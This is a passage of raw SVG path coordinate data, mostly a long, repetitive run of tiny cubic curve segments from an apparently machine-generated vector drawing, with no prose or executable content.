90.6823C166.473 90.3905 166.441 89.9254 166.423 89.4308L165.624 89.4593C165.643 90.004 165.673 90.405 165.673 90.6823L166.473 90.6823ZM166.423 89.4308C166.406 88.9515 166.423 88.1816 166.367 87.4176L165.569 87.476C165.624 88.2339 165.604 88.8993 165.624 89.4593L166.423 89.4308ZM166.368 87.4342C166.339 86.5297 166.22 85.6305 166.011 84.75L165.232 84.9346C165.429 85.7628 165.541 86.6087 165.568 87.4595L166.368 87.4342ZM166.007 84.7339C165.706 83.6686 165.229 82.6615 164.594 81.7548L163.939 82.2136C164.522 83.0466 164.961 83.972 165.237 84.9508L166.007 84.7339ZM164.595 81.7555C163.857 80.6961 162.829 79.8718 161.635 79.3809L161.331 80.1208C162.383 80.5533 163.288 81.2796 163.939 82.2129L164.595 81.7555ZM161.62 79.3753C160.317 78.8978 158.949 78.6187 157.563 78.5472L157.521 79.3461C158.828 79.4135 160.117 79.6765 161.345 80.1265L161.62 79.3753ZM157.577 78.5481L153.215 78.1708L153.146 78.9678L157.508 79.3452L157.577 78.5481ZM153.215 78.1708C147.222 77.6507 141.787 77.322 137.84 77.2476L137.824 78.0474C141.746 78.1214 147.162 78.4485 153.146 78.9678L153.215 78.1708ZM137.841 77.2476C135.869 77.2042 134.26 77.2475 133.174 77.2475V78.0475C134.289 78.0475 135.861 78.0042 137.823 78.0474L137.841 77.2476ZM133.174 77.2475H131.936V78.0475H133.174V77.2475ZM131.892 77.25C131.775 77.263 131.658 77.263 131.541 77.25L131.453 78.045C131.628 78.0646 131.805 78.0646 131.981 78.045L131.892 77.25ZM131.577 78.0394C131.698 78.0146 131.822 78.0007 131.945 77.9979L131.927 77.1981C131.756 77.202 131.585 77.2212 131.417 77.2556L131.577 78.0394ZM131.96 77.9973L133.198 77.923L133.15 77.1245L131.912 77.1987L131.96 77.9973ZM133.189 77.9235C134.287 77.8803 135.877 77.831 137.842 77.8433L137.847 77.0433C135.865 77.0309 134.263 77.0806 133.158 77.1241L133.189 77.9235ZM137.844 77.8433C141.768 77.8433 147.193 78.1516 153.177 78.6708L153.246 77.8738C147.253 77.3538 141.802 77.0433 137.844 77.0433V77.8433ZM153.176 78.6707L157.544 79.0605L157.615 78.2637L153.247 77.8739L153.176 78.6707ZM157.558 79.0615C158.894 79.1334 160.213 79.4087 161.466 79.878L161.747 79.1288C160.417 78.631 159.019 78.3389 157.601 78.2626L157.558 79.0615ZM161.452 79.8725C162.549 80.3307 163.489 81.0974 164.159 82.0796L164.82 81.629C164.063 80.5188 163 79.6522 161.761 79.1343L161.452 79.8725ZM164.16 82.0812C164.752 82.9412 165.191 83.8973 165.457 84.9071L166.231 84.7033C165.941 83.6042 165.464 82.5635 164.819 81.6274L164.16 82.0812ZM165.454 84.8941C165.647 85.7388 165.747 86.602 165.754 87.4683L166.554 87.4625C166.547 86.5382 166.44 85.6174 166.234 84.7163L165.454 84.8941ZM165.754 87.4654C165.754 87.4669 165.754 87.4684 165.754 87.4699C165.754 87.4715 165.754 87.473 165.754 87.4745C165.754 87.476 165.754 87.4776 165.754 87.4791C165.754 87.4806 165.754 87.4821 165.754 87.4836C165.754 87.4852 165.754 87.4867 165.754 87.4882C165.754 87.4897 165.754 87.4912 165.754 87.4927C165.754 87.4943 165.754 87.4958 165.754 87.4973C165.754 87.4988 165.754 87.5003 165.754 87.5018C165.754 87.5034 165.754 87.5049 165.754 87.5064C165.754 87.5079 165.754 87.5094 165.754 87.5109C165.754 87.5125 165.754 87.514 165.754 87.5155C165.754 87.517 165.754 87.5185 165.754 87.52C165.754 87.5215 165.754 87.523 165.754 87.5246C165.754 87.5261 165.754 87.5276 165.754 87.5291C165.754 87.5306 165.754 87.5321 165.754 87.5336C165.754 87.5351 165.754 87.5366 165.754 87.5382C165.754 87.5397 165.754 87.5412 165.754 87.5427C165.754 87.5442 165.754 87.5457 165.754 87.5472C165.754 87.5487 165.754 87.5502 165.754 87.5517C165.754 87.5532 165.754 87.5547 165.754 87.5562C165.754 87.5578 165.754 87.5593 165.754 87.5608C165.754 87.5623 165.754 87.5638 165.754 87.5653C165.754 87.5668 165.754 87.5683 165.754 87.5698C165.754 87.5713 165.754 87.5728 165.754 87.5743C165.754 87.5758 165.754 87.5773 165.754 87.5788C165.754 87.5803 165.754 87.5818 165.754 87.5833C165.754 87.5848 165.754 87.5863 165.754 87.5878C165.754 87.5893 165.754 87.5908 165.754 87.5923C165.754 87.5938 165.754 87.5953 165.754 87.5968C165.754 87.5983 165.754 87.5998 165.754 87.6013C165.754 87.6028 165.754 87.6043 165.754 87.6058C165.754 87.6073 165.754 87.6088 165.754 87.6103C165.754 87.6118 165.754 87.6133 165.754 87.6148C165.754 87.6163 165.754 87.6178 165.754 87.6193C165.754 87.6208 165.754 87.6223 165.754 87.6238C165.754 87.6253 165.754 87.6267 165.754 87.6282C165.754 87.6297 165.754 87.6312 165.754 87.6327C165.754 87.6342 165.754 87.6357 165.754 87.6372C165.754 87.6387 165.754 87.6402 165.754 87.6417C165.754 87.6432 165.754 87.6447 165.754 87.6461C165.754 87.6476 165.754 87.6491 165.754 87.6506C165.754 87.6521 165.754 87.6536 165.754 87.6551C165.754 87.6566 165.754 87.6581 165.754 87.6595C165.754 87.661 165.754 87.6625 165.754 87.664C165.754 87.6655 165.754 87.667 165.754 87.6685C165.754 87.6699 165.754 87.6714 165.754 87.6729C165.754 87.6744 165.754 87.6759 165.754 87.6774C165.754 87.6789 165.754 87.6803 165.754 87.6818C165.754 87.6833 165.754 87.6848 165.754 87.6863C165.754 87.6878 165.754 87.6892 165.754 87.6907C165.754 87.6922 165.754 87.6937 165.754 87.6952C165.754 87.6966 165.754 87.6981 165.754 87.6996C165.754 87.7011 165.754 87.7026 165.754 87.7041C165.754 87.7055 165.754 87.707 165.754 87.7085C165.754 87.71 165.754 87.7114 165.754 87.7129C165.754 87.7144 165.754 87.7159 165.754 87.7174C165.754 87.7188 165.754 87.7203 165.754 87.7218C165.754 87.7233 165.754 87.7247 165.754 87.7262C165.754 87.7277 165.754 87.7292 165.754 87.7306C165.754 87.7321 165.754 87.7336 165.754 87.7351C165.754 87.7365 165.754 87.738 165.754 87.7395C165.754 87.741 165.754 87.7424 165.754 87.7439C165.754 87.7454 165.754 87.7468 165.754 87.7483C165.754 87.7498 165.754 87.7513 165.754 87.7527C165.754 87.7542 165.754 87.7557 165.754 87.7571C165.754 87.7586 165.754 87.7601 165.754 87.7615C165.754 87.763 165.754 87.7645 165.754 87.766C165.754 87.7674 165.754 87.7689 165.754 87.7704C165.754 87.7718 165.754 87.7733 165.754 87.7748C165.754 87.7762 165.754 87.7777 165.754 87.7792C165.754 87.7806 165.754 87.7821 165.754 87.7835C165.754 87.785 165.754 87.7865 165.754 87.7879C165.754 87.7894 165.754 87.7909 165.754 87.7923C165.754 87.7938 165.754 87.7953 165.754 87.7967C165.754 87.7982 165.754 87.7996 165.754 87.8011C165.754 87.8026 165.754 87.804 165.754 87.8055C165.754 87.8069 165.754 87.8084 165.754 87.8099C165.754 87.8113 165.754 87.8128 165.754 87.8142C165.754 87.8157 165.754 87.8172 165.754 87.8186C165.754 87.8201 165.754 87.8215 165.754 87.823C165.754 87.8245 165.754 87.8259 165.754 87.8274C165.754 87.8288 165.754 87.8303 165.754 87.8317C165.754 87.8332 165.754 87.8346 165.754 87.8361C165.754 87.8376 165.754 87.839 165.754 87.8405C165.754 87.8419 165.754 87.8434 165.754 87.8448C165.754 87.8463 165.754 87.8477 165.754 87.8492C165.754 87.8506 165.754 87.8521 165.754 87.8535C165.754 87.855 165.754 87.8564 165.754 87.8579C165.754 87.8593 165.754 87.8608 165.754 87.8622C165.754 87.8637 165.754 87.8651 165.754 87.8666C165.754 87.868 165.754 87.8695 165.754 87.8709C165.754 87.8724 165.754 87.8738 165.754 87.8753C165.754 87.8767 165.754 87.8782 165.754 87.8796C165.754 87.8811 165.754 87.8825 165.754 87.884C165.754 87.8854 165.754 87.8869 165.754 87.8883C165.754 87.8897 165.754 87.8912 165.754 87.8926C165.754 87.8941 165.754 87.8955 165.754 87.897C165.754 87.8984 165.754 87.8999 165.754 87.9013C165.754 87.9027 165.754 87.9042 165.754 87.9056C165.754 87.9071 165.754 87.9085 165.754 87.9099C165.754 87.9114 165.754 87.9128 165.754 87.9143C165.754 87.9157 165.754 87.9171 165.754 87.9186C165.754 87.92 165.754 87.9215 165.754 87.9229C165.754 87.9243 165.754 87.9258 165.754 87.9272C165.754 87.9287 165.754 87.9301 165.754 87.9315C165.754 87.933 165.754 87.9344 165.754 87.9358C165.754 87.9373 165.754 87.9387 165.754 87.9401C165.754 87.9416 165.754 87.943 165.754 87.9444C165.754 87.9459 165.754 87.9473 165.754 87.9487C165.754 87.9502 165.754 87.9516 165.754 87.953C165.754 87.9545 165.754 87.9559 165.754 87.9573C165.754 87.9588 165.754 87.9602 165.754 87.9616C165.754 87.9631 165.754 87.9645 165.754 87.9659C165.754 87.9674 165.754 87.9688 165.754 87.9702C165.754 87.9716 165.754 87.9731 165.754 87.9745C165.754 87.9759 165.754 87.9774 165.754 87.9788C165.754 87.9802 165.754 87.9816 165.754 87.9831C165.754 87.9845 165.754 87.9859 165.754 87.9873C165.754 87.9888 165.754 87.9902 165.754 87.9916C165.754 87.993 165.754 87.9945 165.754 87.9959C165.754 87.9973 165.754 87.9987 165.754 88.0002C165.754 88.0016 165.754 88.003 165.754 88.0044C165.754 88.0059 165.754 88.0073 165.754 88.0087C165.754 88.0101 165.754 88.0115 165.754 88.013C165.754 88.0144 165.754 88.0158 165.754 88.0172C165.754 88.0186 165.754 88.0201 165.754 88.0215C165.754 88.0229 165.754 88.0243 165.754 88.0257C165.754 88.0272 165.754 88.0286 165.754 88.03C165.754 88.0314 165.754 88.0328 165.754 88.0342C165.754 88.0357 165.754 88.0371 165.754 88.0385C165.754 88.0399 165.754 88.0413 165.754 88.0427C165.754 88.0442 165.754 88.0456 165.754 88.047C165.754 88.0484 165.754 88.0498 165.754 88.0512C165.754 88.0526 165.754 88.0541 165.754 88.0555C165.754 88.0569 165.754 88.0583 165.754 88.0597C165.754 88.0611 165.754 88.0625 165.754 88.0639C165.754 88.0653 165.754 88.0668 165.754 88.0682C165.754 88.0696 165.754 88.071 165.754 88.0724C165.754 88.0738 165.754 88.0752 165.754 88.0766C165.754 88.078 165.754 88.0794 165.754 88.0808C165.754 88.0822 165.754 88.0837 165.754 88.0851C165.754 88.0865 165.754 88.0879 165.754 88.0893C165.754 88.0907 165.754 88.0921 165.754 88.0935C165.754 88.0949 165.754 88.0963 165.754 88.0977C165.754 88.0991 165.754 88.1005 165.754 88.1019C165.754 88.1033 165.754 88.1047 165.754 88.1061C165.754 88.1075 165.754 88.1089 165.754 88.1103C165.754 88.1117 165.754 88.1131 165.754 88.1145C165.754 88.1159 165.754 88.1173 165.754 88.1187C165.754 88.1201 165.754 88.1215 165.754 88.1229C165.754 88.1243 165.754 88.1257 165.754 88.1271C165.754 88.1285 165.754 88.1299 165.754 88.1313C165.754 88.1327 165.754 88.1341 165.754 88.1355C165.754 88.1369 165.754 88.1383 165.754 88.1397C165.754 88.1411 165.754 88.1425 165.754 88.1439C165.754 88.1453 165.754 88.1467 165.754 88.1481C165.754 88.1495 165.754 88.1509 165.754 88.1523C165.754 88.1536 165.754 88.155 165.754 88.1564C165.754 88.1578 165.754 88.1592 165.754 88.1606C165.754 88.162 165.754 88.1634 165.754 88.1648C165.754 88.1662 165.754 88.1676 165.754 88.169C165.754 88.1703 165.754 88.1717 165.754 88.1731C165.754 88.1745 165.754 88.1759 165.754 88.1773C165.754 88.1787 165.754 88.1801 165.754 88.1814C165.754 88.1828 165.754 88.1842 165.754 88.1856C165.754 88.187 165.754 88.1884 165.754 88.1898C165.754 88.1911 165.754 88.1925 165.754 88.1939C165.754 88.1953 165.754 88.1967 165.754 88.1981C165.754 88.1995 165.754 88.2008 165.754 88.2022C165.754 88.2036 165.754 88.205 165.754 88.2064C165.754 88.2078 165.754 88.2091 165.754 88.2105C165.754 88.2119 165.754 88.2133 165.754 88.2147C165.754 88.216 165.754 88.2174 165.754 88.2188C165.754 88.2202 165.754 88.2216 165.754 88.2229C165.754 88.2243 165.754 88.2257 165.754 88.2271C165.754 88.2284 165.754 88.2298 165.754 88.2312C165.754 88.2326 165.754 88.234 165.754 88.2353C165.754 88.2367 165.754 88.2381 165.754 88.2395C165.754 88.2408 165.754 88.2422 165.754 88.2436C165.754 88.245 165.754 88.2463 165.754 88.2477C165.754 88.2491 165.754 88.2504 165.754 88.2518C165.754 88.2532 165.754 88.2546 165.754 88.2559C165.754 88.2573 165.754 88.2587 165.754 88.2601C165.754 88.2614 165.754 88.2628 165.754 88.2642C165.754 88.2655 165.754 88.2669 165.754 88.2683C165.754 88.2696 165.754 88.271 165.754 88.2724C165.754 88.2737 165.754 88.2751 165.754 88.2765C165.754 88.2779 165.754 88.2792 165.754 88.2806C165.754 88.282 165.754 88.2833 165.754 88.2847C165.754 88.2861 165.754 88.2874 165.754 88.2888C165.754 88.2901 165.754 88.2915 165.754 88.2929C165.754 88.2942 165.754 88.2956 165.754 88.297C165.754 88.2983 165.754 88.2997 165.754 88.3011C165.754 88.3024 165.754 88.3038 165.754 88.3051C165.754 88.3065 165.754 88.3079 165.754 88.3092C165.754 88.3106 165.754 88.3119 165.754 88.3133C165.754 88.3147 165.754 88.316 165.754 88.3174C165.754 88.3187 165.754 88.3201 165.754 88.3215C165.754 88.3228 165.754 88.3242 165.754 88.3255C165.754 88.3269 165.754 88.3282 165.754 88.3296C165.754 88.331 165.754 88.3323 165.754 88.3337C165.754 88.335 165.754 88.3364 165.754 88.3377C165.754 88.3391 165.754 88.3404 165.754 88.3418C165.754 88.3432 165.754 88.3445 165.754 88.3459C165.754 88.3472 165.754 88.3486 165.754 88.3499C165.754 88.3513 165.754 88.3526 165.754 88.354C165.754 88.3553 165.754 88.3567 165.754 88.358C165.754 88.3594 165.754 88.3607 165.754 88.3621C165.754 88.3634 165.754 88.3648 165.754 88.3661C165.754 88.3675 165.754 88.3688 165.754 88.3702C165.754 88.3715 165.754 88.3729 165.754 88.3742C165.754 88.3756 165.754 88.3769 165.754 88.3782C165.754 88.3796 165.754 88.3809 165.754 88.3823C165.754 88.3836 165.754 88.385 165.754 88.3863C165.754 88.3877 165.754 88.389 165.754 88.3904C165.754 88.3917 165.754 88.393 165.754 88.3944C165.754 88.3957 165.754 88.3971 165.754 88.3984C165.754 88.3998 165.754 88.4011 165.754 88.4024C165.754 88.4038 165.754 88.4051 165.754 88.4065C165.754 88.4078 165.754 88.4091 165.754 88.4105C165.754 88.4118 165.754 88.4132 165.754 88.4145C165.754 88.4158 165.754 88.4172 165.754 88.4185C165.754 88.4198 165.754 88.4212 165.754 88.4225C165.754 88.4239 165.754 88.4252 165.754 88.4265C165.754 88.4279 165.754 88.4292 165.754 88.4305C165.754 88.4319 165.754 88.4332 165.754 88.4345C165.754 88.4359 165.754 88.4372 165.754 88.4385C165.754 88.4399 165.754 88.4412 165.754 88.4425C165.754 88.4439 165.754 88.4452 165.754 88.4465C165.754 88.4479 165.754 88.4492 165.754 88.4505C165.754 88.4519 165.754 88.4532 165.754 88.4545C165.754 88.4558 165.754 88.4572 165.754 88.4585C165.754 88.4598 165.754 88.4612 165.754 88.4625C165.754 88.4638 165.754 88.4651 165.754 88.4665C165.754 88.4678 165.754 88.4691 165.754 88.4704C165.754 88.4718 165.754 88.4731 165.754 88.4744C165.754 88.4758 165.754 88.4771 165.754 88.4784C165.754 88.4797 165.754 88.481 165.754 88.4824C165.754 88.4837 165.754 88.485 165.754 88.4863C165.754 88.4877 165.754 88.489 165.754 88.4903C165.754 88.4916 165.754 88.493 165.754 88.4943C165.754 88.4956 165.754 88.4969 165.754 88.4982C165.754 88.4996 165.754 88.5009 165.754 88.5022C165.754 88.5035 165.754 88.5048 165.754 88.5062C165.754 88.5075 165.754 88.5088 165.754 88.5101C165.754 88.5114 165.754 88.5127 165.754 88.5141C165.754 88.5154 165.754 88.5167 165.754 88.518C165.754 88.5193 165.754 88.5206 165.754 88.522C165.754 88.5233 165.754 88.5246 165.754 88.5259C165.754 88.5272 165.754 88.5285 165.754 88.5298C165.754 88.5311 165.754 88.5325 165.754 88.5338C165.754 88.5351 165.754 88.5364 165.754 88.5377C165.754 88.539 165.754 88.5403 165.754 88.5416C165.754 88.543 165.754 88.5443 165.754 88.5456C165.754 88.5469 165.754 88.5482 165.754 88.5495C165.754 88.5508 165.754 88.5521 165.754 88.5534C165.754 88.5547 165.754 88.556 165.754 88.5573C165.754 88.5587 165.754 88.56 165.754 88.5613C165.754 88.5626 165.754 88.5639 165.754 88.5652C165.754 88.5665 165.754 88.5678 165.754 88.5691C165.754 88.5704 165.754 88.5717 165.754 88.573C165.754 88.5743 165.754 88.5756 165.754 88.5769C165.754 88.5782 165.754 88.5795 165.754 88.5808C165.754 88.5821 165.754 88.5834 165.754 88.5847C165.754 88.586 165.754 88.5873 165.754 88.5886C165.754 88.5899 165.754 88.5912 165.754 88.5925C165.754 88.5938 165.754 88.5951 165.754 88.5964C165.754 88.5977 165.754 88.599 165.754 88.6003C165.754 88.6016 165.754 88.6029 165.754 88.6042C165.754 88.6055 165.754 88.6068 165.754 88.6081C165.754 88.6094 165.754 88.6107 165.754 88.612C165.754 88.6133 165.754 88.6146 165.754 88.6159C165.754 88.6172 165.754 88.6185 165.754 88.6198C165.754 88.621 165.754 88.6223 165.754 88.6236C165.754 88.6249 165.754 88.6262 165.754 88.6275C165.754 88.6288 165.754 88.6301 165.754 88.6314C165.754 88.6327 165.754 88.634 165.754 88.6353C165.754 88.6365 165.754 88.6378 165.754 88.6391C165.754 88.6404 165.754 88.6417 165.754 88.643C165.754 88.6443 165.754 88.6456 165.754 88.6468C165.754 88.6481 165.754 88.6494 165.754 88.6507C165.754 88.652 165.754 88.6533 165.754 88.6546C165.754 88.6558 165.754 88.6571 165.754 88.6584C165.754 88.6597 165.754 88.661 165.754 88.6623C165.754 88.6636 165.754 88.6648 165.754 88.6661C165.754 88.6674 165.754 88.6687 165.754 88.67C165.754 88.6712 165.754 88.6725 165.754 88.6738C165.754 88.6751 165.754 88.6764 165.754 88.6776C165.754 88.6789 165.754 88.6802 165.754 88.6815C165.754 88.6828 165.754 88.684 165.754 88.6853C165.754 88.6866 165.754 88.6879 165.754 88.6892C165.754 88.6904 165.754 88.6917 165.754 88.693C165.754 88.6943 165.754 88.6955 165.754 88.6968C165.754 88.6981 165.754 88.6994 165.754 88.7006C165.754 88.7019 165.754 88.7032 165.754 88.7045C165.754 88.7057 165.754 88.707 165.754 88.7083C165.754 88.7096 165.754 88.7108 165.754 88.7121C165.754 88.7134 165.754 88.7146 165.754 88.7159C165.754 88.7172 165.754 88.7185 165.754 88.7197C165.754 88.721 165.754 88.7223 165.754 88.7235C165.754 88.7248 165.754 88.7261 165.754 88.7273C165.754 88.7286 165.754 88.7299 165.754 88.7311C165.754 88.7324 165.754 88.7337 165.754 88.7349C165.754 88.7362 165.754 88.7375 165.754 88.7387C165.754 88.74 165.754 88.7413 165.754 88.7425C165.754 88.7438 165.754 88.7451 165.754 88.7463C165.754 88.7476 165.754 88.7489 165.754 88.7501C165.754 88.7514 165.754 88.7526 165.754 88.7539C165.754 88.7552 165.754 88.7564 165.754 88.7577C165.754 88.759 165.754 88.7602 165.754 88.7615C165.754 88.7627 165.754 88.764 165.754 88.7653C165.754 88.7665 165.754 88.7678 165.754 88.769C165.754 88.7703 165.754 88.7716 165.754 88.7728C165.754 88.7741 165.754 88.7753 165.754 88.7766C165.754 88.7778 165.754 88.7791 165.754 88.7804C165.754 88.7816 165.754 88.7829 165.754 88.7841C165.754 88.7854 165.754 88.7866 165.754 88.7879C165.754 88.7891 165.754 88.7904 165.754 88.7916C165.754 88.7929 165.754 88.7941 165.754 88.7954C165.754 88.7967 165.754 88.7979 165.754 88.7992C165.754 88.8004 165.754 88.8017 165.754 88.8029C165.754 88.8042 165.754 88.8054 165.754 88.8067C165.754 88.8079 165.754 88.8092 165.754 88.8104C165.754 88.8117 165.754 88.8129 165.754 88.8142C165.754 88.8154 165.754 88.8166 165.754 88.8179C165.754 88.8191 165.754 88.8204 165.754 88.8216C165.754 88.8229 165.754 88.8241 165.754 88.8254C165.754 88.8266 165.754 88.8279 165.754 88.8291C165.754 88.8304 165.754 88.8316 165.754 88.8328C165.754 88.8341 165.754 88.8353 165.754 88.8366C165.754 88.8378 165.754 88.8391 165.754 88.8403C165.754 88.8415 165.754 88.8428 165.754 88.844C165.754 88.8453 165.754 88.8465 165.754 88.8477C165.754 88.849 165.754 88.8502 165.754 88.8515C165.754 88.8527 165.754 88.8539 165.754 88.8552C165.754 88.8564 165.754 88.8577 165.754 88.8589C165.754 88.8601 165.754 88.8614 165.754 88.8626C165.754 88.8638 165.754 88.8651 165.754 88.8663C165.754 88.8675 165.754 88.8688 165.754 88.87C165.754 88.8712 165.754 88.8725 165.754 88.8737C165.754 88.8749 165.754 88.8762 165.754 88.8774C165.754 88.8786 165.754 88.8799 165.754 88.8811C165.754 88.8823 165.754 88.8836 165.754 88.8848C165.754 88.886 165.754 88.8873 165.754 88.8885C165.754 88.8897 165.754 88.891 165.754 88.8922C165.754 88.8934 165.754 88.8946 165.754 88.8959C165.754 88.8971 165.754 88.8983 165.754 88.8996C165.754 88.9008 165.754 88.902 165.754 88.9032C165.754 88.9045 165.754 88.9057 165.754 88.9069C165.754 88.9081 165.754 88.9094 165.754 88.9106C165.754 88.9118 165.754 88.913 165.754 88.9143C165.754 88.9155 165.754 88.9167 165.754 88.9179C165.754 88.9192 165.754 88.9204 165.754 88.9216C165.754 88.9228 165.754 88.924 165.754 88.9253C165.754 88.9265 165.754 88.9277 165.754 88.9289C165.754 88.9301 165.754 88.9314 165.754 88.9326C165.754 88.9338 165.754 88.935 165.754 88.9362C165.754 88.9375 165.754 88.9387 165.754 88.9399C165.754 88.9411 165.754 88.9423 165.754 88.9435C165.754 88.9448 165.754 88.946 165.754 88.9472C165.754 88.9484 165.754 88.9496 165.754 88.9508C165.754 88.9521 165.754 88.9533 165.754 88.9545C165.754 88.9557 165.754 88.9569 165.754 88.9581C165.754 88.9593 165.754 88.9605 165.754 88.9618C165.754 88.963 165.754 88.9642 165.754 88.9654C165.754 88.9666 165.754 88.9678 165.754 88.969C165.754 88.9702 165.754 88.9714 165.754 88.9727C165.754 88.9739 165.754 88.9751 165.754 88.9763C165.754 88.9775 165.754 88.9787 165.754 88.9799C165.754 88.9811 165.754 88.9823 165.754 88.9835C165.754 88.9847 165.754 88.9859 165.754 88.9871C165.754 88.9884 165.754 88.9896 165.754 88.9908C165.754 88.992 165.754 88.9932 165.754 88.9944C165.754 88.9956 165.754 88.9968 165.754 88.998C165.754 88.9992 165.754 89.0004 165.754 89.0016C165.754 89.0028 165.754 89.004 165.754 89.0052C165.754 89.0064 165.754 89.0076 165.754 89.0088C165.754 89.01 165.754 89.0112 165.754 89.0124C165.754 89.0136 165.754 89.0148 165.754 89.016C165.754 89.0172 165.754 89.0184 165.754 89.0196C165.754 89.0208 165.754 89.022 165.754 89.0232C165.754 89.0244 165.754 89.0256 165.754 89.0268C165.754 89.028 165.754 89.0292 165.754 89.0304C165.754 89.0316 165.754 89.0327 165.754 89.0339C165.754 89.0351 165.754 89.0363 165.754 89.0375C165.754 89.0387 165.754 89.0399 165.754 89.0411C165.754 89.0423 165.754 89.0435 165.754 89.0447C165.754 89.0459 165.754 89.0471 165.754 89.0482C165.754 89.0494 165.754 89.0506 165.754 89.0518C165.754 89.053 165.754 89.0542 165.754 89.0554C165.754 89.0566 165.754 89.0578 165.754 89.0589C165.754 89.0601 165.754 89.0613 165.754 89.0625C165.754 89.0637 165.754 89.0649 165.754 89.0661C165.754 89.0673 165.754 89.0684 165.754 89.0696C165.754 89.0708 165.754 89.072 165.754 89.0732C165.754 89.0744 165.754 89.0755 165.754 89.0767C165.754 89.0779 165.754 89.0791 165.754 89.0803C165.754 89.0815 165.754 89.0826 165.754 89.0838C165.754 89.085 165.754 89.0862 165.754 89.0874C165.754 89.0885 165.754 89.0897 165.754 89.0909C165.754 89.0921 165.754 89.0933 165.754 89.0944C165.754 89.0956 165.754 89.0968 165.754 89.098C165.754 89.0991 165.754 89.1003 165.754 89.1015C165.754 89.1027 165.754 89.1039 165.754 89.105C165.754 89.1062 165.754 89.1074 165.754 89.1086C165.754 89.1097 165.754 89.1109 165.754 89.1121C165.754 89.1133 165.754 89.1144 165.754 89.1156C165.754 89.1168 165.754 89.1179 165.754 89.1191C165.754 89.1203 165.754 89.1215 165.754 89.1226C165.754 89.1238 165.754 89.125 165.754 89.1261C165.754 89.1273 165.754 89.1285 165.754 89.1297C165.754 89.1308 165.754 89.132 165.754 89.1332C165.754 89.1343 165.754 89.1355 165.754 89.1367C165.754 89.1378 165.754 89.139 165.754 89.1402C165.754 89.1413 165.754 89.1425 165.754 89.1437C165.754 89.1448 165.754 89.146 165.754 89.1472C165.754 89.1483 165.754 89.1495 165.754 89.1507C165.754 89.1518 165.754 89.153 165.754 89.1541C165.754 89.1553 165.754 89.1565 165.754 89.1576C165.754 89.1588 165.754 89.16 165.754 89.1611C165.754 89.1623 165.754 89.1634 165.754 89.1646C165.754 89.1658 165.754 89.1669 165.754 89.1681C165.754 89.1692 165.754 89.1704 165.754 89.1716C165.754 89.1727 165.754 89.1739 165.754 89.175C165.754 89.1762 165.754 89.1773 165.754 89.1785C165.754 89.1797 165.754 89.1808 165.754 89.182C165.754 89.1831 165.754 89.1843 165.754 89.1854C165.754 89.1866 165.754 89.1877 165.754 89.1889C165.754 89.19 165.754 89.1912 165.754 89.1924C165.754 89.1935 165.754 89.1947 165.754 89.1958C165.754 89.197 165.754 89.1981 165.754 89.1993C165.754 89.2004 165.754 89.2016 165.754 89.2027C165.754 89.2039 165.754 89.205 165.754 89.2062C165.754 89.2073 165.754 89.2085 165.754 89.2096C165.754 89.2108 165.754 89.2119 165.754 89.2131C165.754 89.2142 165.754 89.2153 165.754 89.2165C165.754 89.2176 165.754 89.2188 165.754 89.2199C165.754 89.2211 165.754 89.2222 165.754 89.2234C165.754 89.2245 165.754 89.2257 165.754 89.2268C165.754 89.2279 165.754 89.2291 165.754 89.2302C165.754 89.2314 165.754 89.2325 165.754 89.2337C165.754 89.2348 165.754 89.2359 165.754 89.2371C165.754 89.2382 165.754 89.2394 165.754 89.2405C165.754 89.2416 165.754 89.2428 165.754 89.2439C165.754 89.2451 165.754 89.2462 165.754 89.2473C165.754 89.2485 165.754 89.2496 165.754 89.2507C165.754 89.2519 165.754 89.253 165.754 89.2542C165.754 89.2553 165.754 89.2564 165.754 89.2576C165.754 89.2587 165.754 89.2598 165.754 89.261C165.754 89.2621 165.754 89.2632 165.754 89.2644C165.754 89.2655 165.754 89.2666 165.754 89.2678C165.754 89.2689 165.754 89.27 165.754 89.2712C165.754 89.2723 165.754 89.2734 165.754 89.2746C165.754 89.2757 165.754 89.2768 165.754 89.2779C165.754 89.2791 165.754 89.2802 165.754 89.2813C165.754 89.2825 165.754 89.2836 165.754 89.2847C165.754 89.2858 165.754 89.287 165.754 89.2881C165.754 89.2892 165.754 89.2904 165.754 89.2915C165.754 89.2926 165.754 89.2937 165.754 89.2949C165.754 89.296 165.754 89.2971 165.754 89.2982C165.754 89.2994 165.754 89.3005 165.754 89.3016C165.754 89.3027 165.754 89.3038 165.754 89.305C165.754 89.3061 165.754 89.3072 165.754 89.3083C165.754 89.3095 165.754 89.3106 165.754 89.3117C165.754 89.3128 165.754 89.3139 165.754 89.3151C165.754 89.3162 165.754 89.3173 165.754 89.3184C165.754 89.3195 165.754 89.3206 165.754 89.3218C165.754 89.3229 165.754 89.324 165.754 89.3251C165.754 89.3262 165.754 89.3273 165.754 89.3285C165.754 89.3296 165.754 89.3307 165.754 89.3318C165.754 89.3329 165.754 89.334 165.754 89.3352C165.754 89.3363 165.754 89.3374 165.754 89.3385C165.754 89.3396 165.754 89.3407 165.754 89.3418C165.754 89.3429 165.754 89.3441 165.754 89.3452C165.754 89.3463 165.754 89.3474 165.754 89.3485C165.754 89.3496 165.754 89.3507 165.754 89.3518C165.754 89.3529 165.754 89.354 165.754 89.3552C165.754 89.3563 165.754 89.3574 165.754 89.3585C165.754 89.3596 165.754 89.3607 165.754 89.3618C165.754 89.3629 165.754 89.364 165.754 89.3651C165.754 89.3662 165.754 89.3673 165.754 89.3684C165.754 89.3695 165.754 89.3706 165.754 89.3717C165.754 89.3728 165.754 89.3739 165.754 89.3751C165.754 89.3762 165.754 89.3773 165.754 89.3784C165.754 89.3795 165.754 89.3806 165.754 89.3817C165.754 89.3828 165.754 89.3839 165.754 89.385C165.754 89.3861 165.754 89.3872 165.754 89.3883C165.754 89.3894 165.754 89.3905 165.754 89.3916C165.754 89.3927 165.754 89.3938 165.754 89.3948C165.754 89.3959 165.754 89.397 165.754 89.3981C165.754 89.3992 165.754 89.4003 165.754 89.4014C165.754 89.4025 165.754 89.4036 165.754 89.4047C165.754 89.4058 165.754 89.4069 165.754 89.408C165.754 89.4091 165.754 89.4102 165.754 89.4113C165.754 89.4124 165.754 89.4135 165.754 89.4145C165.754 89.4156 165.754 89.4167 165.754 89.4178C165.754 89.4189 165.754 89.42 165.754 89.4211C165.754 89.4222 165.754 89.4233 165.754 89.4244C165.754 89.4254 165.754 89.4265 165.754 89.4276C165.754 89.4287 165.754 89.4298 165.754 89.4309C165.754 89.432 165.754 89.4331 165.754 89.4341C165.754 89.4352 165.754 89.4363 165.754 89.4374C165.754 89.4385 165.754 89.4396 165.754 89.4406C165.754 89.4417 165.754 89.4428 165.754 89.4439C165.754 89.445 165.754 89.4461 165.754 89.4471C165.754 89.4482 165.754 89.4493 165.754 